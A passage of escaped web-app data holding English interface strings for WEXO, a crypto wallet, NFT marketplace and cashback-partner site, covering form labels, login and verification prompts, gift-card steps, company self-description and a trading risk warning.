Emirates\",\"united_kingdom\":\"United Kingdom of Great Britain and Northern Ireland\",\"united_states_minor_outlying_islands\":\"United States Minor Outlying Islands\",\"united_states_of_america\":\"United States of America\",\"uruguay\":\"Uruguay\",\"uzbekistan\":\"Uzbekistan\",\"vanuatu\":\"Vanuatu\",\"venezuela_bolivarian_republic_of\":\"Venezuela (Bolivarian Republic of)\",\"viet_nam\":\"Viet Nam\",\"virgin_islands_british\":\"Virgin Islands (British)\",\"virgin_islands_u_s\":\"Virgin Islands (U.S.)\",\"wallis_and_futuna\":\"Wallis and Futuna\",\"western_sahara\":\"Western Sahara\",\"yemen\":\"Yemen\",\"zambia\":\"Zambia\",\"zimbabwe\":\"Zimbabwe\",\"åland_islands\":\"Åland Islands\"},\"create\":{\"back\":\"Back\",\"continue\":\"Continue\",\"additional\":{\"tags\":\"Additional tags\"},\"address\":{\"city\":\"City\",\"country\":\"Country\",\"street\":\"Street \u0026 Number\",\"zip\":\"ZIP\"},\"category\":\"Category\",\"collection\":\"Create collection\",\"content\":{\"title\":\"Content\",\"placeholder\":\"Provide a detailed description of your business to your customers\"},\"creator\":\"Create Creator profile\",\"email\":\"Email\",\"find\":{\"your\":{\"place\":\"Find a business or enter an address\"}},\"gallery\":{\"title\":\"Gallery\",\"button\":{\"add\":{\"files\":\"Add files\"},\"subtext\":\"or drag files from desktop\"}},\"nft\":\"Create NFT\",\"opening\":{\"hours\":{\"title\":\"Opening hours\",\"subtext\":\"When closed, leave empty\"}},\"partner\":\"Create my partner\",\"phone\":\"Phone\",\"retain\":\"Retain contacts\",\"short\":{\"description\":{\"title\":\"Short description\",\"placeholder\":\"A short description about your business\"}},\"submit\":\"Create partner\",\"update\":\"Update partner\",\"tooltip\":{\"address\":\"Auto will fill in the address fields and set the location based on the location on the map. Manual will allow you to click on custom location and set the contact info manually.\",\"retain\":\"When you search for new place, keep : email, phone number and opening hours\"},\"video\":{\"youtube\":{\"title\":\"Video (YouTube)\",\"placeholder\":\"Insert a link to your YouTube video\"}},\"success\":{\"title\":\"Your profile has been successfully registered\",\"sub\":\"Subsequently, he will contact you lorem ipsum consectetur adipiscing elit, sed do eiusmod tempor incididunt.\",\"close\":\"Close\"},\"pleaseCheckData\":\"Please check the entered data.\",\"basicData\":\"Basic data\",\"image\":{\"upload\":\"Upload\",\"sub\":\"This image will be used to showcase your collection on the home page, category pages or other promotional areas of the WEXO marketplace. 800 x 400 pixels is recommended.\"},\"tags\":{\"otherBrand\":\"Other Brand\",\"search\":\"Search\"}},\"createAccount\":\"Create Account\",\"createAccountHere\":\"Create your account here\",\"dashboard\":{\"banner\":{\"partners\":{\"title\":\"Modern entrepreneurs accept cryptocurrencies!\",\"button\":\"Arrange a consultation\",\"sub\":\"Join WEXO and show that you are an innovative company\"}},\"best\":{\"partners\":{\"title\":\"Best partners\",\"sub\":\"Top tips where you can pay with crypto\"}},\"create\":{\"partner\":\"Create a profile\",\"edit\":\"Edit profile\"},\"crypto\":{\"partners\":{\"title\":\"Crypto partners\",\"sub\":\"Search by categories\",\"become\":\"Become a Wexo\"}},\"explore\":{\"collections\":\"Explore Collections\",\"marketplace\":\"Explore Marketplace\"},\"loginPrompt\":\"Please log in or register to view your NFTs\",\"marketplace\":\"Marketplace\",\"my\":{\"gallery\":\"My gallery\",\"partners\":\"My profiles\"},\"new\":{\"partners\":{\"title\":\"New partners\",\"sub\":\"Fresh new offers\"}},\"points\":{\"explore\":\"Explore best crypto friendly partners in your city\"},\"show\":{\"all\":\"Show all\"},\"view\":{\"more\":\"Show more\",\"add\":\"Add New Profile\"}},\"day\":{\"short\":{\"friday\":\"FRI\",\"monday\":\"MON\",\"saturday\":\"SAT\",\"sunday\":\"SUN\",\"thursday\":\"THU\",\"tuesday\":\"TUE\",\"wednesday\":\"WED\"}},\"description\":{\"add\":{\"categories\":\"Please select max 3 categories\"},\"auction\":{\"time\":{\"limited\":\"The NFT will receive the highest bid at the selected time\"},\"unlimited\":\"The auction will be closed at any time by the NFT creator and the NFT will receive the highest bid.\"},\"banner\":{\"image\":\"This image will appear at the top of your collection page. Avoid including toomuch text in this banner image, as the dimensions change on different devices. 1440x430 recomended.\"},\"blockchain\":\"Select the blockchain you would like to mint on.\",\"collection\":\"This is the collection where your item will appear.\",\"cover\":{\"photo\":\"Upload your cover photo. We recommend 1440 x 430 px (JPG, PNG, WEBP)\"},\"creator\":{\"earnings\":\"Collect a fee when a user re-sells an ithem your originally created. This id deducted from the final sale price and paid monthly to a payout address of your choosing. Learn more about creator earnings.\"},\"dashboard\":{\"create\":{\"title\":\"With WEXO you can easily create your own NFT\",\"add\":\"Upload your work , add title,description and choose betweenauctions, fixed-price listings and listyour NFT for sale\",\"profile\":\"Click My Collections and set up yourcollection. Add social links, adescription, profile \u0026 banner images\",\"set\":{\"up\":\"Register or Log in to your WEXO account. Verify your ID and select Create NFT STUDIO PROFILE\"}}},\"description\":\"The description will be included on the item’s detail page undemeath its image.\",\"explicit\":{\"toggle\":\"Set this item as explicit and sensitive content\"},\"external\":{\"link\":\"Market place will include a link to this URL on this item’s detail page, so that users can click to learn more about it. You are welcome to link to your own webpage with more detatails\"},\"featured\":{\"image\":\"This image will be used for featuring your collection on the homepage, category pages, or other promotional areas of WEXO marketplace. 800x400 px recomended.\"},\"file\":{\"upload\":\"File types supported: JPG, PNG, GIF, SVG, MP4, WEBM, MP3, WAV. Max size: 100 MB\"},\"freeze\":{\"metadata\":\"Freezing your metadata will allow you to permanentlly lock and store all of this item’scontent in decentralized file storage\"},\"levels\":\"Numerical traits that show as a progress bar\",\"logo\":{\"image\":\"This image will also be used for navigation. 350x350 px recomended.\"},\"payment\":{\"tokens\":\"These tokens can be used to buy and sell your items.\"},\"price\":\"Service fee is XY %\",\"profile\":{\"photo\":\"We recommend a 500x500px JPG, PNG, WEBP, or GIF (1 MB max size)\"},\"properties\":\"Textual traits that show up as rectangles\",\"stats\":\"Numerical traits that just show as a number\",\"supply\":\"The number of items that can be minted. No gas cost to you!\",\"unlockable\":{\"content\":\"Include unlockable content that can only be revealed by the owner of the item\"},\"url\":\"Customize your URL on WEXO marketplace. Must only contain lowercase letters, numbers, and hephens.\"},\"developer\":\"developer\",\"documents\":{\"all\":\"All\",\"affiliate\":{\"conditions\":\"Affiliate conditions\"},\"cookie\":\"Cookie policy\",\"general\":\"General Terms and Conditions\",\"loyalty\":\"Loyalty program conditions\",\"nftTos\":\"NFT Marketplace Terms of Service\",\"privacy\":\"Privacy Policy\",\"social\":\"Social networks\",\"terms\":{\"of\":{\"service\":\"Terms of Service\"}},\"title\":\"Documents\",\"tos\":\"Terms of service\",\"pd\":\"Product Conditions\",\"stalkingTermCondition\":\"Staking Terms and Conditions\",\"whitepaper\":\"Whitepaper\",\"learnMore\":\"Learn More\",\"share\":\"TOP\",\"topCashbackDeals\":\"Top Cashback Deals\",\"joinOurHappyCustomers\":\"Join our happy customers\",\"showAllCashbackDeals\":\"Show all Cashback Deals\",\"showAllPartners\":\"Show all partners\",\"cashbackDeal\":\"Cashback deal\",\"btnMore\":\"More\",\"dontMiss\":\"Don't miss\",\"topBrand\":\"Top brands\",\"allColabor\":\"Show all collaborations\",\"specialOffer\":\"Special offers \u0026 discounts\"},\"dontHaveAccount\":\"Don't have an account?\",\"email\":\"Email\",\"emailAddress\":\"Email Address\",\"email_is_required\":\"Email is required\",\"enterYourEmail\":\"Enter your email\",\"enterYourEmailToLogin\":\"Enter your email below to login to your account\",\"error\":{\"403\":{\"title\":\"Oops! You are not authorized to access this page.\",\"back\":\"Go back home\"},\"404\":{\"title\":\"Oops! Page not found.\",\"back\":\"Go back home\"},\"input\":{\"facebook\":\"Please make sure https:// is included in the link and is a valid Facebook page link\",\"instagram\":\"Please make sure https:// is included in the link and is a valid Instagram page link\",\"tour\":\"Make sure the link contains https:// and is a valid link to the VPROMO virtual space tour page\",\"twitter\":\"Please make sure https:// is included in the link and is a valid Twitter/X page link\",\"web\":\"Please make sure https:// is included in the link\"},\"make\":{\"sure\":{\"to\":{\"fill\":{\"required\":{\"fields\":\"Make sure to fill the required fields\"}}}}},\"no\":{\"results\":{\"found\":\"No results found\"}}},\"filter\":{\"title\":\"Filter\",\"advanced\":\"Advanced Filter\",\"all\":\"All\",\"category\":\"Category\",\"nearby\":{\"search\":\"Nearby search\"},\"partner\":{\"type\":\"Type of partner\"},\"radius\":{\"around\":\"Radius around selected destination\"},\"reset\":\"Reset\",\"search\":\"Search all\",\"findCashbackPoint\":\"Find your cashback point\",\"source\":\"Show all places from the global Bitcoin map BTCmap.org.\",\"tags\":\"Tags\",\"text\":{\"placeholder\":{\"title\":\"What are you looking for?\",\"mobile\":\"Find your place\"}},\"update\":\"Update\",\"setLocation\":\"Set location\",\"changeLocation\":\"Change location\",\"circle\":\"Circle\",\"applyFilter\":\"Apply filter\",\"location\":\"Location\",\"resultFor\":\"Results for\",\"yourSearch\":\"your search\"},\"financial intermediary\":\"financial intermediary\",\"first\":\"First\",\"full\":{\"friday\":\"Friday\",\"monday\":\"Monday\",\"saturday\":\"Saturday\",\"sunday\":\"Sunday\",\"thursday\":\"Thursday\",\"tuesday\":\"Tuesday\",\"wednesday\":\"Wednesday\"},\"how-hear-about-us\":\"How did you hear about us\",\"incorrect_email_or_password\":\"Incorrect email or password\",\"label\":{\"add\":{\"categories\":\"Add to categories\"},\"auction\":{\"time\":{\"limited\":\"Time limited auction\"},\"type\":\"Type of auction\",\"unlimited\":\"Unlimited auction\"},\"banner\":{\"image\":\"Banner image\"},\"bio\":\"Bio\",\"blockchain\":\"Blockchain\",\"collection\":\"Collection\",\"cover\":{\"photo\":\"Cover photo\"},\"creator\":{\"earnings\":\"Creator earnings\"},\"dashboard\":{\"collect\":\"Collect your favourite NFT's\",\"create\":{\"title\":\"How to create NFT?\",\"add\":\"Add your NFT\",\"profile\":\"Create NFT profile\",\"set\":{\"up\":\"Set up your Account\"}},\"discover\":\"Discover Marketplace by categories\",\"new\":\"Hot new drops\",\"top\":\"Top\"},\"description\":\"Description\",\"explicit\":{\"toggle\":\"Explicit \u0026 sensitive content\"},\"external\":{\"link\":\"External Link\"},\"featured\":{\"image\":\"Featured image\"},\"file\":{\"upload\":\"Image, video, audio or 3D model\"},\"fixed\":{\"price\":\"Fixed price\"},\"freeze\":{\"metadata\":\"Freeze metadata\"},\"full\":{\"name\":\"Full name\"},\"leaderboard\":{\"artist\":\"Top artists\",\"collection\":\"Top collections\",\"deals\":\"Top deals\",\"items\":\"Top items\"},\"levels\":\"Levels\",\"links\":\"Links\",\"logo\":{\"image\":\"Logo image\"},\"name\":\"Name\",\"nickname\":\"Nickname\",\"payment\":{\"tokens\":\"Payment tokens\"},\"price\":\"Price\",\"properties\":\"Properties\",\"public\":{\"name\":\"Public name\"},\"start\":{\"auction\":\"Start auction\"},\"stats\":\"Stats\",\"supply\":\"Supply\",\"unlockable\":{\"content\":\"Unlockable content\"},\"upload\":{\"profile\":{\"photo\":\"Upload Profile Photo\"}},\"url\":\"URL\"},\"lang\":{\"cs\":\"Czech\",\"de\":\"German\",\"en\":\"English\",\"es\":\"Spanish\",\"hu\":\"Hungarian\",\"pl\":\"Polish\",\"pt\":\"Portuguese\",\"sk\":\"Slovak\",\"ro\":\"Romanian\"},\"last\":\"Last\",\"login\":{\"title\":\"Log in\",\"email\":\"Email\",\"error\":{\"arrange\":{\"consultation\":\"Arrange a consultation\"},\"email\":{\"required\":\"Please enter a valid email\"},\"is\":{\"not\":{\"a\":{\"business\":\"is not a business account\"}}},\"not\":{\"business\":\"Not a business account\"},\"password\":{\"required\":\"Please enter a password\",\"match\":\"Passwords do not match\",\"min\":\"Password must be at least 8 characters\",\"complexity\":\"Password must contain at least 8 characters, including one uppercase letter, one lowercase letter and one digit.\"}},\"forgot\":{\"business\":\"Create a business account?\",\"enter\":{\"code\":\"Enter code from email and verify your e-mail\"},\"gen\":{\"code\":\"Generate code\"},\"insert\":{\"code\":\"Insert code from e-mail\"},\"password\":\"Forgot password?\",\"sub\":\"Enter your email address and generate code\",\"title\":\"Forgot Password\",\"verify\":\"Verify\"},\"no\":{\"account\":\"Don't have an account?\"},\"password\":\"Password\",\"register\":{\"already\":{\"have\":{\"acc\":\"Already have an account?\"}},\"personalAccount\":\"Personal account\",\"businessAccount\":\"Business account\",\"country\":\"Select Residence Country\",\"referal\":\"Referal (optional)\",\"repeat\":\"Repeat password\",\"sub\":\"Fill in empty fields and create your account for free\",\"terms\":{\"title\":\"By registration I agree with:\",\"personal\":\"Personal information terms and conditions\",\"general\":\"General Terms and Conditions\",\"crypto\":\"Cryptocurrency services conditions\",\"productConditions\":\"Product Conditions\",\"opening\":\"I am opening an account as the person who will operate it and I am a member of statuary body or an authorized person - Manager, Chairman of the Board, Chairman cooperatives and so on.\",\"required\":\"Please fill in all the required fields\",\"next\":\"Next\",\"previous\":\"Previous\"},\"title\":\"Registration\",\"success\":\"Account created successfully\",\"forYourFriends\":\"Crypto for you and your friends\",\"premiumReseller\":\"WEXO Premium Reseller \",\"invite\":\"invites you to WEXO\",\"businessName\":\"Business Name\",\"businessId\":\"Business ID\"},\"reset\":{\"change\":{\"password\":\"Change password\"},\"confirm\":{\"password\":\"Confirm password\"}},\"signup\":\"Sign up\",\"verify\":{\"email\":\"Verify email\",\"resend\":{\"title\":\"Didn't get an email?\",\"button\":\"Resend code\",\"success\":\"Code sent successfully\"},\"totp\":{\"title\":\"Enter Google Authenticator Verification Code.\",\"placeholder\":\"Insert Google Authenticator code\",\"subtitle\":\"Paste the verification code from Google Authenticator app on your mobile device in order to login to your account.\"}},\"welcome\":{\"title\":\"Welcome to WEXO\",\"sub\":\"Enter your email address and password to access your account\"}},\"map\":{\"loading\":\"Loading Points\",\"navigate\":\"Navigate\"},\"marketplace\":{\"browse\":\"Browse all NFTs\",\"look\":{\"at\":{\"marketplace\":\"Look at the marketplace.\"}},\"no\":{\"nft\":\"No NFT was purchased.\"},\"recommended\":\"Recommended NFTs\",\"title\":\"Explore NFTs\"},\"meta\":{\"2fa-email\":{\"description\":\"Two-factor verification via email\",\"title\":\"Email Verification\"},\"2fa-totp\":{\"description\":\"Two-factor verification using the authenticator\",\"title\":\"Authenticator Verification\"},\"change-password\":{\"description\":\"Change your WEXO password\",\"title\":\"Change Password\"},\"create\":{\"description\":\"Create your own WEXO Point quickly and easily\",\"title\":\"Create\"},\"edit\":{\"description\":\"Edit your WEXO Point according to your needs\",\"title\":\"Edit\"},\"email-code\":{\"description\":\"Verify your email with a code\",\"title\":\"Email Code\"},\"forgot-password\":{\"description\":\"Recover your password easily and securely\",\"title\":\"Forgot Password\"},\"index\":{\"description\":\"Discover various WEXO Points and their offers\",\"title\":\"WEXO Points\"},\"login\":{\"description\":\"Log in to your WEXO account\",\"title\":\"Login\"},\"my\":{\"description\":\"Explore and manage your own WEXO Points\",\"title\":\"My\"}},\"month\":{\"april\":\"April\",\"august\":\"August\",\"december\":\"December\",\"february\":\"February\",\"january\":\"January\",\"july\":\"July\",\"june\":\"June\",\"march\":\"March\",\"may\":\"May\",\"november\":\"November\",\"october\":\"October\",\"september\":\"September\",\"short\":{\"april\":\"APR\",\"august\":\"AUG\",\"december\":\"DEC\",\"february\":\"FEB\",\"january\":\"JAN\",\"july\":\"JUL\",\"june\":\"JUN\",\"march\":\"MAR\",\"may\":\"MAY\",\"november\":\"NOV\",\"october\":\"OCT\",\"september\":\"SEP\"}},\"navbar\":{\"Team\":\"Team\",\"about\":\"About us\",\"app\":\"App\",\"articles\":\"New articles\",\"blog\":\"Blog\",\"card\":\"Card\",\"categories\":\"Categories\",\"charts\":\"Charts\",\"company\":\"Company\",\"contact\":{\"title\":\"Contact\",\"sub\":\"Contact us.\"},\"crypto\":\"Crypto\",\"currencies\":\"Cryptocurrencies\",\"dividend\":{\"title\":\"WEXO profit share\",\"sub\":\"Earn and pay lower fees\"},\"download\":{\"title\":\"Download the WEXO App\",\"app\":\"Download the app\",\"news\":\"News by e-mail\",\"email\":\"Enter your e-mail\",\"subscribe\":\"Subscribe to news\"},\"exchange\":\"Crypto Exchange\",\"faq\":{\"sub\":\"Find answers to your questions here.\",\"title\":\"FAQ\"},\"from\":\"from \",\"glossary\":\"Glossary\",\"lang\":{\"title\":\"Language\"},\"listing\":\"Listing price\",\"login\":\"Login\",\"loyalty\":\"Loyalty program\",\"manage\":{\"collections\":\"Manage collections\"},\"nft\":\"NFT\",\"products\":\"Products\",\"profile\":\"Profile\",\"rate\":\"Leave a review at\",\"register\":\"Sign up\",\"roadmap\":{\"h\":\"Pre-sale phases\",\"stage\":\"Phase \"},\"signOut\":\"Sign out\",\"social\":\"Follow us on social media.\",\"staking\":{\"title\":\"Staking\",\"sub\":\"Profit share 30%\"},\"sub\":{\"crypto\":{\"charts\":\"Up-to-date crypto price overview – bitcoin and other cryptocurrencies\",\"currencies\":\"Learn the basics of Bitcoin, Ethereum, and blockchain. Try our guides and tutorials.\",\"glossary\":\"Learn the most important crypto terms.\"},\"products\":{\"app\":\"The world of crypto at your fingertips\",\"exchange\":\"Buy, sell and swap cryptocurrencies quickly and easily.\",\"nft\":\"Explore, create, buy, and sell NFTs.\",\"wallet\":\"The only CRYPTO \u0026 BITCOIN wallet you need.\"}},\"tags\":\"Popular tags\",\"token\":{\"p\":\"WEXO Token holders can enjoy fee discounts on the WEXO exchange, platform, blockchain, and other products. All our products and services are powered by the WEXO Token.\",\"title\":\"Token\"},\"until\":\"until \",\"wallet\":\"Wallet\",\"wt\":\"WEXO token\",\"your\":{\"nfts\":\"Your NFTs\"}},\"partners\":{\"all\":{\"title\":\"Explore our partners\"},\"upto\":\"Up to\",\"cashback\":\"back on purchases in Bitcoin\",\"shop\":\"Shop \u0026 Recieve Cashback\",\"ratings\":\"Ratings\",\"delete\":{\"title\":\"Delete\",\"cancel\":\"Cancel\",\"warning\":\"This action is permanent and cannot be undone.\",\"confirm\":\"Are you sure you want to delete this partner?\",\"description\":\"Do you want to delete this partner\"},\"edit\":{\"title\":\"Editing a partner\"},\"editing\":\"Editing partner\",\"explore\":\"Explore partners\",\"my\":{\"subtitle\":\"Create or manage your partners.\",\"title\":\"Explore your profiles\"},\"no\":{\"yet\":\"No partners yet\"},\"not\":{\"found\":\"No partners found\"},\"opening\":{\"hours\":\"to\"},\"save\":{\"changes\":\"Save changes\"}},\"password\":\"Password\",\"password_confirmation\":\"Your password and password confirmation do not match\",\"personal-data-for-marketing\":\"I Consent to the processing of personal data for marketing purposes\",\"personal-data-for-marketing-title\":\"Consent to the Processing of Personal Data for Marketing Purposes\",\"placeholder\":{\"bio\":\"Write a short bio about you\",\"creator\":{\"earnings\":\"e.g. 10\"},\"description\":{\"collection\":\"Provide a detailed description of this collection\",\"nft\":\"Provide a detailed description of this item\"},\"freeze\":{\"metadata\":\"To freeze your metadata, you must create your item first\"},\"full\":{\"name\":\"Enter your Full name. It is not visible to the other users.\"},\"name\":{\"collection\":\"Collection name\",\"nft\":\"Item name\"},\"public\":{\"name\":\"Enter the name others will see you under\"},\"select\":{\"collection\":\"Select collection\"},\"url\":\"https://yoursite.io/item/123\"},\"real estate agent\":\"real estate agent\",\"recovery_wrong_code\":\"Your verification code is incorrect\",\"register-as-vendor\":\"Register as vendor\",\"register-as-visitor\":\"Register as visitor\",\"register-title\":\"Register for the Housing and Real Estate Fair 2024\",\"registration-completed-description\":\"You have been successfully registered for the 2024 Veltrhnehnutelnosti Event. Please check your email for more details.\",\"registration-date\":\"Event Date: 19. - 21. SEPTEMBER 9:00 to 18:00\",\"registration-for-fair-competition\":\"I Consent to registration for the fair competition\",\"registration-for-fair-competition-title\":\"Consent to registration for the fair competition\",\"registration-location\":\"Event Place: Incheba Bratislava hala B1\",\"required\":{\"fields\":\"Required fields\"},\"signUp\":\"Sign up\",\"subtitle\":{\"create\":{\"nft\":\"Buy, sell \u0026 mint NFT. Collect NFT or make your own digital art portfolio.\"}},\"termsAndConditions\":\"Terms and Conditions\",\"termsAndConditionsInDetail\":\"We use cookies and other tracking technologies to enhance your browsing experience on our website, to display personalized content and targeted ads, to analyze our website traffic, and to understand where our visitors are coming from.\",\"title\":{\"create\":{\"collection\":\"Create your collection\",\"nft\":\"Create your NFT\"}},\"url\":{\"2fa-email\":\"email-verification\",\"2fa-totp\":\"authenticator-verification\",\"about\":\"/en/about\",\"blog\":\"/en/blog\",\"change-password\":\"change-password\",\"charts\":\"https://wexopay.com/charts\",\"contact\":\"/en/contact\",\"create\":\"create\",\"cryptocurrencies\":\"https://wexopay.com/cryptocurrencies\",\"download\":\"/en/download\",\"edit\":\"edit\",\"email-code\":\"email-code\",\"faq\":\"/en/faq\",\"forgot-password\":\"forgot-password\",\"glossary\":\"https://wexopay.com/glossary\",\"locale\":\"EN\",\"login\":\"login\",\"loyalty\":\"https://wexopay.com/loyalty\",\"my\":\"my\",\"nft\":\"https://nft.wexopay.com/en\",\"partner\":\"partner\",\"partners\":\"partners\",\"staking\":\"https://wexopay.com/staking\",\"team\":\"/en/about#team\",\"token\":\"https://wexopay.com/wexo-token\",\"wallet\":\"/en/wallet\",\"wexo\":\"/en\",\"whitepaper\":\"https://wexopay.com/legal/Whitepaper_EN.pdf\"},\"userbanner\":{\"my\":{\"portfolio\":\"My portfolio\"},\"total\":{\"balance\":\"Total balance\"}},\"vendor-registration-description\":\"This is your ticket to a world where new business opportunities are created and innovative ideas are born.\",\"visitor\":\"visitor\",\"visitor-registration-description\":{\"dear\":\"Dear Visitor,\",\"filling-form\":\"By filling out the form, you will be entered into a drawing for the following prizes:\",\"prizes\":{\"1\":\"1. A stay in Spain/Costa Blanca combined with a tour of properties for sale (flights, accommodation)\",\"2\":\"2. A stay in Thailand combined with a tour of properties for sale (flights, accommodation)\",\"3\":\"3. A weekend stay in Slovakia – Cottage Visit Telgárt\",\"4\":\"4. A designer interior chair from Krošlák company\"}},\"welcomeInfo\":{\"soon\":\"Coming soon\",\"subTitle\":\"Buy, sell \u0026 mint NFT. Collect NFT or make your own digital art portfolio.\",\"title\":\"NFT Marketplace \u0026 Studio\",\"saveForU\":\"We have saved for you.\",\"btcCashback\":\"BTC Cashback\",\"withPurchase\":\"With every Purchase\"},\"giftCard\":{\"title\":\"Gift Card\",\"my\":\"My Gift Cards\",\"purchase\":\"Purchase Gift Cards\",\"value\":\"Value\",\"pay\":\"Pay\",\"buyNow\":\"Buy now\",\"amountIn\":\"Amount in\",\"youWillPay\":\"You will pay\",\"byAgreement\":\"By proceeding you agree to the \",\"availableIn\":\"This gift code may only work in\",\"termsAndConditions\":\"terms and conditions \u0026 disclaimer\",\"final\":\"Gift card purchases are final and non-refundable.\",\"transaction\":\"Transaction verification\",\"selectAtLeastTwoOptions\":\"Select at least two options of transaction verification:\",\"valueIsTooLow\":\"Value is too low\",\"valueIsTooHigh\":\"Value is too high\",\"redeem\":\"Redeem Gift Card\",\"transactionVerification\":{\"title\":\"Transaction verification\",\"description\":{\"email\":\"We sent a verification code to your email address. Enter the verification code to continue.\",\"pin\":\"Enter the verification code to continue.\",\"phone\":\"We sent a verification code to your phone number. Enter the verification code to continue.\"},\"paste\":{\"pin\":\"Pin verification code\",\"email\":\"Email verification code\",\"phone\":\"Phone verification code\"}},\"tutorial\":{\"title\":\"How gift cards work\",\"step1\":\"Enter the amount\",\"step2\":\"Select or type the amount you want the card to have.\",\"step3\":\"Pay with your preferred coin\",\"step4\":\"Your payment is confirmed the same minute in most cases.\",\"step5\":\"That's it, ready to use it!\",\"step6\":\"Redeem your card at your chosen retailer according to their instructions.\"}},\"about\":{\"title\":\"About us\",\"description\":\"Join the community of modern entrepreneurs\",\"sub1\":\"Ako tím kryptonadšencov chápeme, že prijatie kryptomien bude možné len prostredníctvom jednoduchej a užívateľsky prívetivej aplikácie pre širokú verejnosť.\",\"sub2\":\"Robíme všetko pre to, aby miliony ľudí preskúmali a denne využívali tento úžasný svet technologií a prispeli tak k prebiehajúcej revolúcii. Wexo rieši doteraz najväčšiu prekážku z pohľadu používateľov, ktorou bola zložitosť jednotlivých blockchainov a možnosti jeho denného využitia.\",\"weBelieve\":\"We believe in crypto\",\"ourMission\":\"Our mission, vision, and values\",\"mission\":\"Mission\",\"vision\":\"Vision\",\"values\":\"Values\",\"missionDescription\":\"Our goal is to create an environment where two worlds meet in one application. The world of traditional finances with the modern world of cryptocurrencies, powered by blockchain, accessible to the general public worldwide. We connect the business environment with customers and think innovatively.\",\"visionDescription\":\"We envision a future built on blockchain, where tokenization and cryptocurrencies will cause a revolution in all industries. Wexo represents an intermediary step from the world of traditional finances and technologies to the world of cryptocurrencies, digital assets, modern tokens, and blockchains, contributing to the mass adoption of cryptocurrencies worldwide.\",\"valuesDescription\":\"We provide a worldwide service for all users without distinction. We strive to create a global network that makes cryptocurrencies accessible to anyone in the world on a daily basis. We aim to create a global path that makes the world of cryptocurrencies accessible to anyone in the world.\",\"meetManagement\":\"Meet our management\",\"partners\":\"Partners\"},\"faq\":{\"title\":\"WEXO Support\",\"description\":\"Frequently Asked Questions\"},\"contact\":{\"title\":\"Contact us\",\"description\":\"Any questions? Interested in WEXO or WEXO Token? Contact our info centre.\"},\"blog\":{\"title\":\"WEXO Blog\",\"description\":\"Useful crypto tips and tricks for everyone. Up-to-date prices and market reports. Tips on how to buy the best cryptocurrencies.\"},\"download\":{\"title\":\"Download the WEXO App\",\"description\":\"WEXO wallet – a secure place for your crypto Supports the top cryptocurrencies such as Bitcoin, Ethereum, Litecoin, and many others. Receive and pay with crypto with the WEXO wallet. Buy crypto with your card. The WEXO crypto wallet keeps you updated on the current crypto prices.\",\"button\":\"Open Wallet\",\"download\":\"Download the new crypto app from WEXO\",\"newForm\":\"Your new form of payment.\"},\"wallet\":{\"title\":\"WEXO crypto app\",\"description\":\"WEXO wallet – a secure place for your crypto Supports the top cryptocurrencies such as Bitcoin, Ethereum, Litecoin, and many others. Receive and pay with crypto with the WEXO wallet. Buy crypto with your card. The WEXO crypto wallet keeps you updated on the current crypto prices.\",\"features\":{\"title\":\"WEXO app's main features\",\"feature1\":\"Send, receive and hold your crypto.\",\"feature2\":\"Built-in exchange\",\"feature3\":\"Real-time charts\",\"feature4\":\"Simple portfolio management\",\"feature5\":\"Buy Bitcoin and top cryptocurrencies\",\"feature6\":\"Secured with face and touch ID\"},\"storage\":{\"title\":\"Safe crypto storage\",\"description\":\"Manage your portfolio in the WEXO mobile app.\"},\"currencies\":{\"stable\":\"Stablecoins\",\"crypto\":\"Crypto coins\",\"title\":\"WEXO supports the following cryptocurrencies\",\"description\":\"Buy, hold or trade – choose from the supported cryptocurrencies. WEXO supports the top cryptocurrencies such as Bitcoin, Ethereum, or stablecoins.\",\"button\":\"Supported cryptocurrencies\"},\"purchase\":{\"title\":\"Buy Bitcoin and cryptocurrencies\",\"subtitle\":\"Pay by card – safe and simple.\",\"description1\":\"WEXO app provides a fast and simple way to buy bitcoin, ethereum, litecoin, and many others. Buy WEXO Token in pre-sale now with a discount.\",\"description2\":\"We regularly add new supported cryptocurrencies. Try buying your first cryptocurrency. Card purchases – fast, simple, and convenient. So simple anyone can do it.\",\"button\":\"Buy\"},\"tabs\":{\"title\":\"WEXO: Bitcoin \u0026 Crypto wallet\",\"subtitle\":\"Hold, manage and trade cryptocurrencies in the app with security ensured through the face or touch ID\",\"tab1\":{\"title\":\"Send, receive and pay with cryptocurrencies\",\"description\":\"Simple and fast payments. Receive, send and pay with cryptocurrencies with the WEXO crypto app.\"},\"tab2\":{\"title\":\"MSend cryptocurrencies using a phone number\",\"description\":\"With the WEXO app, you can send crypto using a phone number, i.e. without knowing the recipient's wallet address.\"},\"tab3\":{\"title\":\"Exchange and trading\",\"description\":\"Buy, sell and swap cryptocurrencies quickly and easily. Try trading in the WEXO app.\"},\"tab4\":{\"title\":\"Cryptocurrency charts and exchange rates\",\"description\":\"WEXO brings charts, crypto market, and price updates in a chosen period.\"},\"tab5\":{\"title\":\"Card purchase\",\"description\":\"Buy cryptocurrencies with a card or safely and easily using Apple Pay or Google Pay. The WEXO app provides a fast and simple way to buy cryptocurrencies.\"},\"tab6\":{\"title\":\"Crypto Standing orders\",\"description\":\"You can set up cryptocurrency standing orders, even to multiple wallets at once and send the amount specified in crypto or fiat currency.\"}}},\"riskWarning\":{\"title\":\"Risk Warning: \",\"description\":\"Cryptocurrency trading is associated with high market risk due to the so-called high volatility of the cryptocurrency exchange rate. WEXO strives to select high quality cryptocurrencies, but is not responsible for any losses from your trading activities. The materials on this site are for informational purposes only and should not be considered financial or business strategic advice. Please trade with caution. Before making any investment, you should carefully consider your financial situation, investment objectives and level of tolerance for potential risk.\"}},\"children\":[\"$\",\"$L12\",null,{\"children\":[\"$\",\"$L13\",null,{\"children\":[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"children\":[\"$\",\"$L5\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$6\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L7\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex gap-3 flex-col items-center justify-center min-h-screen bg-gradient-to-b from-gray-50 